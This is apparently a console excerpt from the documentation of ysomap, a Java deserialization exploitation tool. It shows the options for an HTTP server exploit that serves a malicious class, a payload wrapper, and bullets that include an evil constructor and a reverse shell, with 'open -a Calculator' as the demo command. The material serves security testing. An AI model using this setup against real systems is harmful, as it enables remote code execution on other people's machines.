 [set, type, class]
ysomap exploit(SimpleHTTPServer) payload(EvilFileWrapper) bullet(ClassWithEvilConstructor) > show options
[show, options, ]
* print exploit details:
Name Authors Dependencies
--------------------- --------------------- ------------------------------------------
SimpleHTTPServer @wh1t3p1g need to set a payload
Argument Type Value Detail
--------------------- ---------- --------------------- ------------------------------------------
lport int 1099 监听端口
path String /EvilObj.class 设置uri路径，如/<classname>.class, 这里的classname必须和bullet里面的classname相同
payload
---------------------
EvilFileWrapper
* print payload details:
Name Authors Dependencies
--------------------- --------------------- ------------------------------------------
EvilFileWrapper @wh1t3p1g *
bullet
---------------------
ClassWithEvilConstructor
ClassWithEvilStaticBlock
ClassWithReverseShell
* print bullet details:
Name Authors Dependencies
--------------------- --------------------- ------------------------------------------
ClassWithEvilConstructor
Argument Type Value Detail
--------------------- ---------- --------------------- ------------------------------------------
classname String EvilObj 所需生成的类名
body String open -a Calculator 代码或命令, 如果是代码以'code:'打头
type String class 所需生成的文件类型, 支持class或jar
ysomap exploit(SimpleHTTPServer) payload(EvilFileWrapper) bullet(ClassWithEvilConstructor) > _